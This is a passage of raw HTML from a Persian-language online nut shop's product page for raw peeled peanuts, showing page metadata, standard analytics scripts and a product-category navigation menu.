

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hajibadoomi.com/raw-peeled-peanut
body_size: 34607
content:


<!DOCTYPE html>
<html lang="fa" dir="rtl" xmlns="http://www.w3.org/1999/xhtml" xml:lang="fa">
<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.png">
    <title>بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) | آجیل فروشی حاجی بادومی</title>
    
        <meta property="og:locale" content="fa_IR">
    <meta property="og:site_name" content="حاجی بادومی">

    <meta property="og:title" content="بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) | آجیل فروشی حاجی بادومی">
    <meta name="twitter:title" content="بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) | آجیل فروشی حاجی بادومی">

        <meta name="description" content="آجیل فروشی خرید آنلاین انواع آجیل و خشکبار و شکلات و تنقلات از آجیل خشکبار حاجی بادومی عرضه کننده خرد و عمده آجیل و خشکبار باکیفیت و درجه ۱ با بهترین قیمت از آجیل فروشی اینترنتی حاجی بادومی">
    <meta property="og:description" content="آجیل فروشی خرید آنلاین انواع آجیل و خشکبار و شکلات و تنقلات از آجیل خشکبار حاجی بادومی عرضه کننده خرد و عمده آجیل و خشکبار باکیفیت و درجه ۱ با بهترین قیمت از آجیل فروشی اینترنتی حاجی بادومی">
    <meta name="twitter:description" content="آجیل فروشی خرید آنلاین انواع آجیل و خشکبار و شکلات و تنقلات از آجیل خشکبار حاجی بادومی عرضه کننده خرد و عمده آجیل و خشکبار باکیفیت و درجه ۱ با بهترین قیمت از آجیل فروشی اینترنتی حاجی بادومی">


    <meta name="description" content="بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) و خرید اینترنتی (آنلاین) بادام زمینی پوست کنده خام  و ارسال فوری و بهترین قیمت از فروشگاه آجیل و خشکبار و آجیل فروشی حاجی بادومی با بسته بندی شیک">
<meta name="og:description" content="بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) و خرید اینترنتی (آنلاین) بادام زمینی پوست کنده خام  و ارسال فوری و بهترین قیمت از فروشگاه آجیل و خشکبار و آجیل فروشی حاجی بادومی با بسته بندی شیک">
<meta name="twitter:description" content="بادام زمینی پوست کنده خام (بهترین قیمت + ارسال فوری) و خرید اینترنتی (آنلاین) بادام زمینی پوست کنده خام  و ارسال فوری و بهترین قیمت از فروشگاه آجیل و خشکبار و آجیل فروشی حاجی بادومی با بسته بندی شیک">
<meta name="keywords" content="">
<meta href="https://hajibadoomi.com/raw-peeled-peanut" rel="canonical">
<meta name="product_id" content="1054">
<meta name="product_name" content="بادام زمینی پوست کنده خام">
<meta name="product_price" content="580000">
<meta rel="og:image" content="https://hajibadoomi.com/storage/images/614f68aa1ee9fe53390415e6ec920aad.webp">
<meta rel="og:image:alt" content="بادام زمینی پوست کنده خام">
<meta name="availability" product_old_price="instock">
<link href="/../assets/7f88c8b4/developer/css/developer.css?21.13.29" rel="stylesheet preload" as="style">
<link href="/../assets/7f88c8b4/css/styles.min.css?21.13.29" rel="stylesheet preload" as="style">
<link href="/../assets/7f88c8b4/developer/css/jquery.rateyo.min.css?21.13.29" rel="stylesheet preload" as="style">
<link href="/../assets/7f88c8b4/developer/css/fontawesome-stars.css?21.13.29" rel="stylesheet preload" as="style">
<script src="https://www.google.com/recaptcha/api.js?hl=fa"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150553052-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-150553052-1');
    </script>

    <!-- yektanet Tag Manager -->
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W23F9BC');</script>
    <!-- End Google Tag Manager -->

</head>

<body class="">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W23F9BC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<section>

    <script>var recaptchaCallback = function(response){jQuery('#comment-recaptcha').val(response);};
var recaptchaCallback = function(response){jQuery('#comment-recaptcha2').val(response);};</script>        <section class="">
        <header>
            <header>

    <div id="buttontop-m7" class="header-tpl-m7 v2-m7 hfixed-m7 v4-s1 dropdown-tpl-m7 notts-tpl-m7 bxlstshp-tpl-m7 cartlog-tpl-m7 ">


        <div class="mhdrctn-n5">
            <div class="hmctn-n5">
                <div class="hmcontt-m7">
                    <div class="container">
                        <div class="hiner-n5">
                            <div class="rctn-n5">
                                <div class="mainmenu-tpl-m7 sldrv-m7">
                                    <div class="mmctn-n5">
                                        <div class="mbtn-n5">
                                            <div class="icmb-tpl-n5" role="button" data-toggle="collapse" href="#mnu-n5" aria-expanded="false" aria-controls="mnu-n5">
                                                <div class="bctn-n5">
                                                    <span class="nf icon-menu"></span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="menuctn-n5">
                                            <div class="mmin-n5">
                                                <div class="mtpctn-m7">
                                                    <div class="mtlogo-m7">
                                                        <div class="imgctn-m7">
                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/d921577929c87e92b782ec7e4dd584ec.webp?21.13.29'
     alt='لوگوی حاجی بادومی'
     width='150'
     height='30'

>
                                                        </div>
                                                    </div>
                                                    <button class="mtbtncls-m7 js-closemenu-m7">
                                                        <i class="nf icon-close2"></i>
                                                    </button>
                                                </div>
                                                <div class="mainitms-tpl-m7 minewv-m7">
    <div class="mictn-m7">
        <ul id="accordionMain" role="tablist" aria-multiselectable="true">

            
            
                
                    <li>
                        <div class="miitm-m7">
                            <a href="/" class="mittl-m7">
                                <i class="nf icon-home irght-m7"></i>
                                <strong class="mtin-m7">صفحه اصلی</strong>
                                <i class="nf icon-larrowb"></i>
                            </a>
                        </div>
                    </li>


                
            
                
                    <li class="panel subm-m7">
                        <div class="miitm-m7">
                            <button class="mittl-m7 collapsed"  id="mhead0" data-toggle="collapse" data-target="#mclps0" aria-expanded="true" aria-controls="mclps0">
                                <i class="nf icon-product irght-m7"></i>
                                <strong class="mtin-m7">محصولات</strong>
                                <i class="nf icon-dropdown2"></i>
                            </button>
                            <div class="misubmnu-m7 collapse" id="mclps0" aria-labelledby="mhead0" data-parent="#accordionMain">
                                <div class="msmin-m7">
                                    <div class="container">
                                        <div class="row">
                                            <div class="col-xs-12">
                                                <div class="smcontt-m7" id="accordion0" role="tablist" aria-multiselectable="true">

                                                                                                        
                                                        <div class="panel sminner-m7 show-m7 ">
                                                            <a href="/ajil" class="smttl-m7 mitmshp-m7 mshp-m7 mshp1-m7 ajil-m7 js-showsliderinr-m7"

                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/3e144f7ee540f06a998fe35e53fc4ce0.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/7aa10d20e477e7a761165bd7d13a3a7f.webp?21.13.29'
     alt=' آجیل'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7"> آجیل</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-1" role="tabpanel" aria-labelledby="heading0-1" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 mshp1-m7 ajil-m7">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات  آجیل</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/ajil" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات  آجیل</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-1">

                                                                                
                                                                                
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/mixed-nuts" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp6-m7 ajilmix-m7" id="heading0-1A1" data-toggle="collapse" data-target="#collapse0-1A1" aria-expanded="true" aria-controls="collapse0-1A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/cd69aaaefcbd7807646e4e1f727bf273.webp?21.13.29'
     alt='آجیل مخلوط'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آجیل مخلوط</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-1A1" aria-labelledby="heading0-1A1" data-parent="#accordion0-1A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/raw-ajil" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل خام</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/roasted-ajil" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل شور</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/sweet-ajil" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل شیرین</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/mixed-nuts" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آجیل مخلوط</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/ajil" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-1A1" data-toggle="collapse" data-target="#collapse0-1A1" aria-expanded="true" aria-controls="collapse0-1A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#FEB22E 0,#FEE069 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/df3beda42c94121ed222f8b0224755b4.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/0c69cf2e0bbfb8f9b0826cc5d7d27915.webp?21.13.29'
     alt='آجیل به ترتیب کیفیت'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آجیل به ترتیب کیفیت</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-1A1" aria-labelledby="heading0-1A1" data-parent="#accordion0-1A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/royal-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل رویال</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/luxury-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل لوکس</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/grade-one-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل درجه یک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/premium-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل ممتاز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/economic-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل اقتصادی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/ajil" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آجیل به ترتیب کیفیت</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/occasional-ajil	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-1A1" data-toggle="collapse" data-target="#collapse0-1A1" aria-expanded="true" aria-controls="collapse0-1A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#03857D 0,#34E4DA 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/bf74253111494d6fc51466c8297e0012.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/cd884ddaa6a548a5e05671bc8a329ac4.webp?21.13.29'
     alt='آجیل مناسبتی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آجیل مناسبتی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-1A1" aria-labelledby="heading0-1A1" data-parent="#accordion0-1A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/yalda-night-ajil" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل شب یلدا</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/آجیل-شب-عید" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل شب عید</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/chaharshanbe-souri-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل چهارشنبه سوری</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/occasional-ajil	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آجیل مناسبتی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/ajil-for-treatment	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-1A1" data-toggle="collapse" data-target="#collapse0-1A1" aria-expanded="true" aria-controls="collapse0-1A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#028BD8 0,#26E7F3 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/fc91de3b516236b89259d7872dcb5546.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/c30b25384100f3840fc8b16636517a7a.webp?21.13.29'
     alt='آجیل درمانی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آجیل درمانی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-1A1" aria-labelledby="heading0-1A1" data-parent="#accordion0-1A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-diabetes	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل مبتلایان به دیابت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-cancer	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل مبتلایان به سرطان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/sexual-power-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل تقویت قوای جنسی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-children-growth	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل رشد کودکان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/brain-boost-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل تقویت حافظه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-gastric-reflux	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل رفلاکس معده</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-pregnat-mothers	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل مادران باردار</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-anemia	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل خون ساز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/cold-and-immunance-ajil" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل سرماخوردگی </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-facial-obesity	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل چاقی صورت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-hair-and-skin	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل تقویت پوست و مو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-bones	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل تقویت استخوان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-blood-pressure	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل فشار خون</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-elderly	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل سالمندان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/ajil-for-body-building	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل بدنسازی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/ajil-for-treatment	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آجیل درمانی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/ajil-nuts	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 " id="heading0-1A1" data-toggle="collapse" data-target="#collapse0-1A1" aria-expanded="true" aria-controls="collapse0-1A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#DBAA26 0,#EFCD71 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/01b57415037d44f6c489ca73985dc453.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/fa1eaae892c376dec146a6d2b409b6fa.webp?21.13.29'
     alt='آجیل مغز'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آجیل مغز</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-1A1" aria-labelledby="heading0-1A1" data-parent="#accordion0-1A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/four-nuts-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل چهار مغز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/five-nuts-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل پنج مغز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/six-nuts-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل شش مغز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/seven-nuts-ajil	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آجیل هفت مغز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/ajil-nuts	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آجیل مغز</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/ajil">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ad661aa2f053589d6b5f4fcf1b5c9019.webp?21.13.29'
     alt=' آجیل'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/nuts	" class="smttl-m7 mitmshp-m7 mshp-m7  js-showsliderinr-m7"

                                                                                                                                  style="background: linear-gradient(270deg,#F6003B 0,#F96E90 100%);"
                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/9c511138f92b28fe49173298d5d43fb7.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/2337030b504062a63e0e100f32b8fef5.webp?21.13.29'
     alt='مغزها'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">مغزها</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-3" role="tabpanel" aria-labelledby="heading0-3" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 ">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات مغزها</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/nuts	" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات مغزها</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-3">

                                                                                
                                                                                
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/pistachio" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp7-m7 pste-m7" id="heading0-3A1" data-toggle="collapse" data-target="#collapse0-3A1" aria-expanded="true" aria-controls="collapse0-3A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/facffbd4249987349ab745725cb44ebb.webp?21.13.29'
     alt='پسته'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">پسته</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-3A1" aria-labelledby="heading0-3A1" data-parent="#accordion0-3A1">
